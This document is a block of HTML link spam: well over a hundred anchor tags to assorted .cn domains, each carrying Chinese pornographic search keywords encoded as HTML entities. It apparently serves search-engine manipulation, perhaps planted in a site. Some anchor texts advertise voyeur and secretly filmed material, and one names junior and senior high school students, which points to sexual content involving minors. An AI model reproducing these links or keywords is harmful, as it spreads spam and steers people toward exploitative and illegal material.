<a href="http://lufew.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://wfec.net.cn" target="_blank">&#x4E71;&#x64CD;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ccsltx.cn" target="_blank">97&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x78B0;&#x7A9D;&#x7A9D;</a>|
<a href="http://younews.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://jinboyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yomall.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zvjv.com.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nu-health.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://vuhp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://yulonggf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hydrotitan.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://99slon.com.cn" target="_blank">&#x56FD;&#x5185;&#x5927;&#x91CF;&#x63C4;&#x62CD;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x8996;&#x983B;</a>|
<a href="http://yixinghongtai.cn" target="_blank">&#x514D;&#x8D39;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mengzc00c.cn" target="_blank">&#x6B27;&#x7F8E;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://btyd.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://chunsang.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x5728;&#x7EBF; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://krosash.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x5F69;&#x5728;&#x7EBF;</a>|
<a href="http://kf888.com.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chiluwen.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;av</a>|
<a href="http://dbxw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x56FE;&#x7247;</a>|
<a href="http://kingconti.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://acial.cn" target="_blank">&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x723D;</a>|
<a href="http://asp168.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://web520.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tripleprotection.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mammutmall.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://xinbaozhuyun.cn" target="_blank">&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://ccsat.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;www&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lix.net.cn" target="_blank">&#x6FC0;&#x60C5;&#x523A;&#x6FC0;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qizimei.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mpxia.com.cn" target="_blank">&#x76D7;&#x6444;&#x725B;&#x725B;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gaimang.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;VR&#x8001;&#x4EBA;</a>|
<a href="http://kshun.com.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hh130.cn" target="_blank">&#x9752;&#x9752;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://digiyc.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taobaokg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fujirs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0B;&#x8F7D;</a>|
<a href="http://antifar.com.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://caijiaosuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://6k14k2.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://2t.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://sf999w.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://owdrb.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;a&#x533A;</a>|
<a href="http://2007pet.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x4EA7;,&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://rxeda.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://artcloth.cn" target="_blank">&#x5BC6;&#x7740;&#x4E2D;&#x51FA;]av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmcsf.cn" target="_blank">&#x4E9A;&#x6D32;&#x793E;&#x533A;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fobo.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://yipianxin.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gxeeaee.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://qhbanjia.cn" target="_blank">&#x514D;&#x8D39;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wtoc.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E1;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://liihoyd.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gzjydl.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://phych.cn" target="_blank">&#x9EC4;&#x8272;&#x597D;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qinkuo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://cockpit.com.cn" target="_blank">&#x65E5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://longov.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fhdi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5361;</a>|
<a href="http://zhuibiao.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://suanlou.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x5927;&#x80A5;&#x5A46;</a>|
<a href="http://y372.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjecg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://mjcdaqk.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chuoru.cn" target="_blank">&#x8272;&#x5185;&#x5185;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://sgkyo.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://dggaolian.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7F51;&#x7AD9;</a>|
<a href="http://yajiewujin.cn" target="_blank">&#x5C11;&#x5987;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;&#x8BD5;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://h200.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://16870.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://minicang.com.cn" target="_blank">59pao&#x6210;&#x56FD;&#x4EA7;&#x6210;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://cothin.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0898mf.cn" target="_blank">&#x4E0A;&#x53F8;&#x4EBA;&#x59BB;&#x4E92;&#x6362;HD&#x65E0;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://booksdirect.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nxnfw.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4E86;</a>|
<a href="http://gzfcwj.com.cn" target="_blank">&#x65E5;&#x672C;1&#x533A;2&#x533A;3&#x533A;&#x7535;</a>|
<a href="http://htrunze.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://my8858.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://azkdoor.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yulonggf.com.cn" target="_blank">&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;6</a>|
<a href="http://followed.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://han-shan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x5973;&#x4EBA;</a>|
<a href="http://77xbs.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x514D;&#x8D39;&#x770B;A&#x7EA7;&#x957F;&#x7247;</a>|
<a href="http://leci-design.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dblb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://bio-oil-ara.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjhhh.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xepb.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://17080.cn" target="_blank">&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://tuku66.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yue360.cn" target="_blank">&#x6700;&#x8FD1;&#x5B8C;&#x6574;&#x4E2D;&#x6587;&#x5B57;&#x5E55;1</a>|
<a href="http://youhuabu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://mengshujia.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://younews.com.cn" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x65E5;&#x65E5;&#x5929;&#x5E72;&#x591C;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://hxdvyse.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://pbey.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://triers.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://chunfengmuisc.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://spirit365.cn" target="_blank">&#x4E00; &#x7EA7;&#x505A;&#x4EBA;&#x7231;&#x5168;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;666&#x5E05;&#x54E5;</a>|
<a href="http://rajinggui.com.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x8272;</a>|
<a href="http://xbgz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://bjjgdmj.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsdanbao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x91D1;8&#x5929;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gaimang.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://dingxiaohong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://vxpr.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://cg520.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://keruidaa.cn" target="_blank">97&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://emol.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E1;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://omymall.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sikaot.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;AV&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://ezfly.sh.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hvmn.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://678fly.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ue.sx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://e-tgyy.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;97&#x8272;</a>|
<a href="http://13915407651.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jebs.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;99</a>|
<a href="http://magiczone.com.cn" target="_blank">&#x523A;&#x6FC0;&#x4E00;&#x533A;&#x4ED1;&#x4E71;</a>|
<a href="http://fnbhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://dingbubo.cn" target="_blank">&#x7981;&#x65AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yikangjinge.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://ccsat.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://cchestv.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://bjxszs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://stxpbo.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E1;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://yqyaobao.com.cn" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cytown.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ljgreat.com.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;AV&#x4E00;&#x533A;</a>|
<a href="http://locationphoto.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://ndfd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://gxdcpa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zcyc88.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://csjlr.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://0836auto.cn" target="_blank">&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://cnlex.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dc10755488.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kzsms.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://qieqiao.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zqslj.cn" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ovrpb.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://3hipc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x7F51;&#x7AD9;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://keruidaa.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://hwcm8.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://gsat.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://smallblower.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C61;&#x6B27;&#x7F8E;</a>|
<a href="http://hfshop.net.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyydyys.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://adism.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;JB&#x5927;&#x540A;&#x72C2;&#x64CD;&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
